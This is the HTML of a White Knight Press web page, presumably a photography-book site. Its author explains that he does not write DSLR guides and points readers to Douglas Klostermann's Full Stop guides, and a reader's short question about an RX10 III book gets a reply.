						revapi2 = tpj("#rev_slider_2_1");
						if(revapi2==undefined || revapi2.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_2_1");
						}else{
							revapi2.revolution({
								duration:"3000ms",
								visibilityLevels:"1240,1024,778,480",
								gridwidth:"1250,1024,778,480",
								gridheight:"450,450,450,350",
								perspective:600,
								perspectiveType:"local",
								editorheight:"450,600,500,400",
								responsiveLevels:"1240,1024,778,480",
								progressBar: {
									color:"rgba(255,255,255,0.25)",
									vertical:"top",
									size:7,
									x:0,
									y:0
								},
								navigation: {
									mouseScrollNavigation:false,
									wheelCallDelay:1000,
									onHoverStop:false,
									touch: {
										touchenabled:true
									},
									arrows: {
										enable:true,
										style:"hesperiden",
										hide_onmobile:true,
										hide_under:600,
										hide_onleave:true,
										left: {
											h_offset:30
										},
										right: {
											h_offset:30
										}
									}
								},
								parallax: {
									levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,30],
									type:"mouse",
									origo:"slidercenter",
									speed:2000
								},
								viewPort: {
									enable:true,
									outof:"pause",
									visible_area:"20%"
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
					} // End of RevInitScript
				var once_revslider21 = false;
				if (document.readyState === "loading") {document.addEventListener('readystatechange',function() { if((document.readyState === "interactive" || document.readyState === "complete") && !once_revslider21 ) { once_revslider21 = true; revinit_revslider21();}});} else {once_revslider21 = true; revinit_revslider21();}
				});</script>
				<script>
					var htmlDivCss = unescape("%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A1000%3B%0A%20%20%20%20border-radius%3A%2050%25%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%3Ahover%20%7B%0A%09background%3A%23000000%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%27revicons%27%3B%0A%09font-size%3A20px%3B%0A%09color%3A%23ffffff%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce82c%27%3B%0A%20%20%20%20margin-left%3A-3px%3B%0A%7D%0A%23rev_slider_2_1_wrapper%20.hesperiden.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%27%5Ce82d%27%3B%0A%20%20%20%20margin-right%3A-3px%3B%0A%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
				<script>
					var htmlDivCss = unescape("%0A%0A%0A%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

		<div id="page" class="hfeed site">


			
			<div id="main" class="wrapper">
	<div id="primary" class="site-content">
		<div id="content" role="main">

							 
	<article id="post-2328" class="post-2328 page type-page status-publish hentry">
		<header class="entry-header">
													<h1 class="entry-title">Guide Books for Digital Single-Lens Reflex (DSLR) Cameras</h1>
		</header>

		<div class="entry-content">
			<div class="shared-counts-wrap before_content style-classic"><a href="https://www.facebook.com/sharer/sharer.php?u=https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/&amp;display=popup&amp;ref=plugin&amp;src=share_button" title="Share on Facebook"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button facebook shared-counts-no-count" data-postid="2328" data-social-network="Facebook" data-social-action="Share" data-social-target="https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18.8125" height="32" viewBox="0 0 602 1024"><path d="M548 6.857v150.857h-89.714q-49.143 0-66.286 20.571t-17.143 61.714v108h167.429l-22.286 169.143h-145.143v433.714h-174.857v-433.714h-145.714v-169.143h145.714v-124.571q0-106.286 59.429-164.857t158.286-58.571q84 0 130.286 6.857z"></path></svg></span><span class="shared-counts-label">Facebook</span></span></a><a href="https://twitter.com/share?url=https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/&amp;text=Guide%20Books%20for%20Digital%20Single-Lens%20Reflex%20%28DSLR%29%20Cameras" title="Share on Twitter"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button twitter shared-counts-no-count" data-postid="2328" data-social-network="Twitter" data-social-action="Tweet" data-social-target="https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29.71875" height="32" viewBox="0 0 951 1024"><path d="M925.714 233.143q-38.286 56-92.571 95.429 0.571 8 0.571 24 0 74.286-21.714 148.286t-66 142-105.429 120.286-147.429 83.429-184.571 31.143q-154.857 0-283.429-82.857 20 2.286 44.571 2.286 128.571 0 229.143-78.857-60-1.143-107.429-36.857t-65.143-91.143q18.857 2.857 34.857 2.857 24.571 0 48.571-6.286-64-13.143-106-63.714t-42-117.429v-2.286q38.857 21.714 83.429 23.429-37.714-25.143-60-65.714t-22.286-88q0-50.286 25.143-93.143 69.143 85.143 168.286 136.286t212.286 56.857q-4.571-21.714-4.571-42.286 0-76.571 54-130.571t130.571-54q80 0 134.857 58.286 62.286-12 117.143-44.571-21.143 65.714-81.143 101.714 53.143-5.714 106.286-28.571z"></path></svg></span><span class="shared-counts-label">Tweet</span></span></a><a href="https://pinterest.com/pin/create/button/?url=https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/&amp;media=&amp;description=Guide Books for Digital Single-Lens Reflex (DSLR) Cameras" title="Share on Pinterest"  target="_blank"  rel="nofollow noopener noreferrer"  class="shared-counts-button pinterest shared-counts-no-count" data-postid="2328" data-pin-do="none" data-social-network="Pinterest" data-social-action="Pin" data-social-target="https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/"><span class="shared-counts-icon-label"><span class="shared-counts-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="22.84375" height="32" viewBox="0 0 731 1024"><path d="M0 341.143q0-61.714 21.429-116.286t59.143-95.143 86.857-70.286 105.714-44.571 115.429-14.857q90.286 0 168 38t126.286 110.571 48.571 164q0 54.857-10.857 107.429t-34.286 101.143-57.143 85.429-82.857 58.857-108 22q-38.857 0-77.143-18.286t-54.857-50.286q-5.714 22.286-16 64.286t-13.429 54.286-11.714 40.571-14.857 40.571-18.286 35.714-26.286 44.286-35.429 49.429l-8 2.857-5.143-5.714q-8.571-89.714-8.571-107.429 0-52.571 12.286-118t38-164.286 29.714-116q-18.286-37.143-18.286-96.571 0-47.429 29.714-89.143t75.429-41.714q34.857 0 54.286 23.143t19.429 58.571q0 37.714-25.143 109.143t-25.143 106.857q0 36 25.714 59.714t62.286 23.714q31.429 0 58.286-14.286t44.857-38.857 32-54.286 21.714-63.143 11.429-63.429 3.714-56.857q0-98.857-62.571-154t-163.143-55.143q-114.286 0-190.857 74t-76.571 187.714q0 25.143 7.143 48.571t15.429 37.143 15.429 26 7.143 17.429q0 16-8.571 41.714t-21.143 25.714q-1.143 0-9.714-1.714-29.143-8.571-51.714-32t-34.857-54-18.571-61.714-6.286-60.857z"></path></svg></span><span class="shared-counts-label">Pin</span></span></a></div>
<p>Occasionally I get asked whether White Knight Press produces any guide books for digital single-lens reflex (DSLR) cameras, or for other advanced models that can accept interchangeable lenses.  I don&#8217;t write books for those cameras, because I have chosen to concentrate on &#8220;advanced compact&#8221; models like the Sony DSC-RX100 II, Panasonic Lumix DMC-LX7, Nikon Coolpix P520, and the others that you can read about on this site.  There are so many great compact cameras to write about that I can&#8217;t possibly do books for all the ones I would like to, and I have chosen not to expand my scope to DSLRs and other interchangeable-lens cameras.</p>
<p>If you are looking for excellent guides for cameras such as the Canon 6D, 5D Mark III, 7D, and 70D, or the Nikon D7100, D610, D5200, and others, I can recommend a series of comprehensive, clearly written and fully illustrated guides by Douglas J. Klostermann, a very experienced photographer and writer.  You can check out Doug&#8217;s guides, which are available in PDF and ePub formats for downloading to a computer or mobile device, at his site for <a title="Full Stop Camera Guide Books" href="https://www.dojoklo.com/Full_Stop/index.htm" target="_blank" rel="noopener">Full Stop camera guide books</a>. You can reach the site by clicking on the banner below:</p>
<p><a title="Full Stop Guide Books for DSLR Cameras" href="https://www.dojoklo.com/Full_Stop/index.htm" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-2331" alt="Full-Stop-banner-500x125" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20125'%3E%3C/svg%3E" width="500" height="125" data-lazy-srcset="https://whiteknightpress.com/wp-content/uploads/2013/10/Full-Stop-banner-500x125.jpg 500w, https://whiteknightpress.com/wp-content/uploads/2013/10/Full-Stop-banner-500x125-300x75.jpg 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://whiteknightpress.com/wp-content/uploads/2013/10/Full-Stop-banner-500x125.jpg" /><noscript><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-2331" alt="Full-Stop-banner-500x125" src="https://whiteknightpress.com/wp-content/uploads/2013/10/Full-Stop-banner-500x125.jpg" width="500" height="125" srcset="https://whiteknightpress.com/wp-content/uploads/2013/10/Full-Stop-banner-500x125.jpg 500w, https://whiteknightpress.com/wp-content/uploads/2013/10/Full-Stop-banner-500x125-300x75.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></a></p>
					</div><!-- .entry-content -->
		<footer class="entry-meta">
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
				
<div id="comments" class="comments-area">

	
			<h2 class="comments-title">
			3 thoughts on &ldquo;<span>Guide Books for Digital Single-Lens Reflex (DSLR) Cameras</span>&rdquo;		</h2>

		<ol class="commentlist comment_white">
					<li class="comment even thread-even depth-1" id="li-comment-61654">
		<article id="comment-61654" class="comment">
			<header class="comment-meta comment-author vcard">
				<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2044%2044'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/593e9f5daebeb6783353f3abde89185026003faeee7d983d1d0bd7bcca2a5d54?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/593e9f5daebeb6783353f3abde89185026003faeee7d983d1d0bd7bcca2a5d54?s=44&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/593e9f5daebeb6783353f3abde89185026003faeee7d983d1d0bd7bcca2a5d54?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/593e9f5daebeb6783353f3abde89185026003faeee7d983d1d0bd7bcca2a5d54?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' decoding='async'/></noscript><cite><b class="fn"><a href="https://Goggles" class="url" rel="ugc external nofollow">Tamik</a></b> </cite><a href="https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/#comment-61654"><time datetime="2019-12-09T04:35:53-05:00">December 9, 2019 at 4:35 am</time></a>				</header><!-- .comment-meta -->

				
				
				<section class="comment-content comment">
				<p>Urgently required</p>
								</section><!-- .comment-content -->

				<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="#comment-61654" data-commentid="61654" data-postid="2328" data-belowelement="comment-61654" data-respondelement="respond" data-replyto="Reply to Tamik" aria-label="Reply to Tamik">Reply</a> <span>&darr;</span>				</div><!-- .reply -->
			</article><!-- #comment-## -->
				<ol class="children">
		<li class="comment odd alt depth-2" id="li-comment-61655">
		<article id="comment-61655" class="comment">
			<header class="comment-meta comment-author vcard">
				<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2044%2044'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/593e9f5daebeb6783353f3abde89185026003faeee7d983d1d0bd7bcca2a5d54?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/593e9f5daebeb6783353f3abde89185026003faeee7d983d1d0bd7bcca2a5d54?s=44&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/593e9f5daebeb6783353f3abde89185026003faeee7d983d1d0bd7bcca2a5d54?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/593e9f5daebeb6783353f3abde89185026003faeee7d983d1d0bd7bcca2a5d54?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' decoding='async'/></noscript><cite><b class="fn"><a href="https://Goggles" class="url" rel="ugc external nofollow">Tamik</a></b> </cite><a href="https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/#comment-61655"><time datetime="2019-12-09T04:37:32-05:00">December 9, 2019 at 4:37 am</time></a>				</header><!-- .comment-meta -->

				
				
				<section class="comment-content comment">
				<p>Sony camera Rx10III.</p>
								</section><!-- .comment-content -->

				<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="#comment-61655" data-commentid="61655" data-postid="2328" data-belowelement="comment-61655" data-respondelement="respond" data-replyto="Reply to Tamik" aria-label="Reply to Tamik">Reply</a> <span>&darr;</span>				</div><!-- .reply -->
			</article><!-- #comment-## -->
				<ol class="children">
		<li class="comment byuser comment-author-alex bypostauthor even depth-3" id="li-comment-61658">
		<article id="comment-61658" class="comment">
			<header class="comment-meta comment-author vcard">
				<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2044%2044'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/ac0215f53699eadacb49a1e8b2ea40fe798e85f1dcdd5c4f41afa6e0a8af8a2a?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/ac0215f53699eadacb49a1e8b2ea40fe798e85f1dcdd5c4f41afa6e0a8af8a2a?s=44&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ac0215f53699eadacb49a1e8b2ea40fe798e85f1dcdd5c4f41afa6e0a8af8a2a?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac0215f53699eadacb49a1e8b2ea40fe798e85f1dcdd5c4f41afa6e0a8af8a2a?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' decoding='async'/></noscript><cite><b class="fn"><a href="https://www.whiteknightpress.com" class="url" rel="ugc external nofollow">Alex White</a></b> <span>Post author</span></cite><a href="https://whiteknightpress.com/guide-books-for-digital-single-lens-reflex-dslr-cameras/#comment-61658"><time datetime="2019-12-09T08:45:57-05:00">December 9, 2019 at 8:45 am</time></a>				</header><!-- .comment-meta -->

				
				
				<section class="comment-content comment">
				<p>Hello &#8212; If you&#8217;re asking about the availability of a book for the RX10 III camera, information is at this page: <a href="https://whiteknightpress.com/white-knight-press-information-about-current-books/photographers-guide-to-the-sony-dsc-rx10-iii/" rel="ugc">https://whiteknightpress.com/white-knight-press-information-about-current-books/photographers-guide-to-the-sony-dsc-rx10-iii/</a>. The paperback version is sold through online sellers such as Amazon in various countries; the downloadable versions are sold through this site, as well as through the Amazon, Apple, Google, Kobo, BN.com, and other sites. If you have further questions, let me know. Thanks.</p>
<p> &#8211; Alex White</p>
								</section><!-- .comment-content -->

				<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="#comment-61658" data-commentid="61658" data-postid="2328" data-belowelement="comment-61658" data-respondelement="respond" data-replyto="Reply to Alex White" aria-label="Reply to Alex White">Reply</a> <span>&darr;</span>				</div><!-- .reply -->
			</article><!-- #comment-## -->
				</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/guide-books-for-digital-single-lens-reflex-dslr-cameras/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://whiteknightpress.com/wp-comments-post.php?wpe-comment-post=alexswhite" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-notify-me">
			<label>
			<input type="checkbox"  name="comment-approved_notify-me" value="1" />
			Notify me by email when the comment gets approved.
			</label>
			</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2328' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="searchform" class="searchform" action="https://whiteknightpress.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="45315"
               /></form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://whiteknightpress.com/sony-rx10-iv-book-french-version-now-available-in-paperback/">Sony RX10 IV Book French Version Now Available in Paperback</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/sony-releases-firmware-upgrade-version-2-00-for-a7c-camera/">Sony Releases Firmware Upgrade Version 2.00 for a7C Camera</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/french-translation-of-sony-rx10-iv-book-now-available/">French Translation of Sony RX10 IV Book Now Available</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/improving-access-to-the-sony-a7c-menu-system/">Improving Access to the Sony a7C Menu System</a>
									</li>
											<li>
					<a href="https://whiteknightpress.com/using-multi-flash-firing-with-the-sony-hvl-f28rm-flash-and-the-sony-a7c-camera/">Using Multi Flash Firing with the Sony HVL-F28RM Flash and the Sony a7C Camera</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Eddy Lerminiau</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx10-iv/#comment-124278">Photographer&#8217;s Guide to the Sony DSC-RX10 IV</a></li><li class="recentcomments"><span class="comment-author-link">Enrique</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-nikon-coolpix-p520/#comment-122637">Photographer&#8217;s Guide to the Nikon Coolpix P520</a></li><li class="recentcomments"><span class="comment-author-link">Lynne Arnault</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-dsc-rx10-iv/#comment-122192">Photographer&#8217;s Guide to the Sony DSC-RX10 IV</a></li><li class="recentcomments"><span class="comment-author-link">Neil Constable</span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-sony-rx100vii/#comment-121819">Photographer&#8217;s Guide to the Sony RX100 VII</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Murmu%20kola" class="url" rel="ugc external nofollow">Murmu kola</a></span> on <a href="https://whiteknightpress.com/photographers-guide-to-the-nikon-coolpix-p900-2/#comment-120828">Photographer&#8217;s Guide to the Nikon Coolpix P900</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-120"><a href="https://whiteknightpress.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://whiteknightpress.com/category/book-information/amazon-co-uk/">Amazon.co.uk</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://whiteknightpress.com/category/book-information/amazon-com/">Amazon.com</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://whiteknightpress.com/category/book-information/apple-ibooks/">Apple iBooks</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://whiteknightpress.com/category/book-information/book-availability/">Book Availability</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://whiteknightpress.com/category/book-information/">Book Information</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://whiteknightpress.com/category/photo-examples/canon-powershot-s100/">Canon PowerShot S100</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://whiteknightpress.com/category/photo-examples/canon-powershot-s110/">Canon PowerShot S110</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://whiteknightpress.com/category/photo-examples/digiscoping-photo-examples/">Digiscoping</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://whiteknightpress.com/category/updates/firmware-upgrade-information/">Firmware Upgrade Information</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://whiteknightpress.com/category/photo-examples/fujifilm-finepix-x100/">Fujifilm FinePix X100</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://whiteknightpress.com/category/photo-examples/fujifilm-x10/">Fujifilm X10</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://whiteknightpress.com/category/photo-examples/high-speed-photography/">high-speed photography</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://whiteknightpress.com/category/photo-examples/infrared/">Infrared</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://whiteknightpress.com/category/book-information/kindle/">Kindle</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://whiteknightpress.com/category/photo-examples/movies/miniature-effect/">Miniature Effect</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://whiteknightpress.com/category/photo-examples/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://whiteknightpress.com/category/photo-examples/multiple-exposure/">multiple exposure</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://whiteknightpress.com/category/nikon-coolpix-b700/">Nikon Coolpix B700</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://whiteknightpress.com/category/book-information/nook/">Nook</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://whiteknightpress.com/category/photo-examples/panasonic-lumix-lx7/">Panasonic Lumix LX7</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://whiteknightpress.com/category/technical-support/pdf-download-assistance/">PDF Download Assistance</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://whiteknightpress.com/category/book-information/pdf-version/">PDF Version</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://whiteknightpress.com/category/photo-examples/">Photo Examples</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://whiteknightpress.com/category/photo-examples/sony-dsc-rx100/">Sony DSC-RX100</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://whiteknightpress.com/category/photo-examples/sony-dsc-rx100-ii/">Sony DSC-RX100 II</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://whiteknightpress.com/category/book-information/sony-rx10/">Sony RX10</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://whiteknightpress.com/category/photo-examples/street-photography/">Street Photography</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://whiteknightpress.com/category/photo-examples/movies/super-slow-motion/">Super Slow Motion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://whiteknightpress.com/category/technical-support/">Technical Support</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://whiteknightpress.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://whiteknightpress.com/category/updates/">Updates</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://whiteknightpress.com/category/photo-examples/video-demonstrations/">Video demonstrations</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://whiteknightpress.com/category/water-drop-photography-2/">Water drop photography</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://whiteknightpress.com/category/photo-examples/white-balance/">White Balance</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://whiteknightpress.com/2021/12/'>December 2021</a></li>
	<li><a href='https://whiteknightpress.com/2021/02/'>February 2021</a></li>
	<li><a href='https://whiteknightpress.com/2021/01/'>January 2021</a></li>
	<li><a href='https://whiteknightpress.com/2020/03/'>March 2020</a></li>
	<li><a href='https://whiteknightpress.com/2020/01/'>January 2020</a></li>
	<li><a href='https://whiteknightpress.com/2019/10/'>October 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/09/'>September 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/08/'>August 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/03/'>March 2019</a></li>
	<li><a href='https://whiteknightpress.com/2019/02/'>February 2019</a></li>
	<li><a href='https://whiteknightpress.com/2018/12/'>December 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/11/'>November 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/10/'>October 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/09/'>September 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/06/'>June 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/04/'>April 2018</a></li>
	<li><a href='https://whiteknightpress.com/2018/01/'>January 2018</a></li>
	<li><a href='https://whiteknightpress.com/2017/12/'>December 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/11/'>November 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/09/'>September 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/08/'>August 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/06/'>June 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/03/'>March 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/02/'>February 2017</a></li>
	<li><a href='https://whiteknightpress.com/2017/01/'>January 2017</a></li>
	<li><a href='https://whiteknightpress.com/2016/12/'>December 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/07/'>July 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/06/'>June 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/03/'>March 2016</a></li>
	<li><a href='https://whiteknightpress.com/2016/02/'>February 2016</a></li>
	<li><a href='https://whiteknightpress.com/2015/11/'>November 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/09/'>September 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/08/'>August 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/06/'>June 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/05/'>May 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/03/'>March 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/02/'>February 2015</a></li>
	<li><a href='https://whiteknightpress.com/2015/01/'>January 2015</a></li>
	<li><a href='https://whiteknightpress.com/2014/11/'>November 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/10/'>October 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/09/'>September 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/08/'>August 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/06/'>June 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/05/'>May 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/04/'>April 2014</a></li>
	<li><a href='https://whiteknightpress.com/2014/03/'>March 2014</a></li>
	<li><a href='https://whiteknightpress.com/2013/12/'>December 2013</a></li>
	<li><a href='https://whiteknightpress.com/2013/10/'>October 2013</a></li>
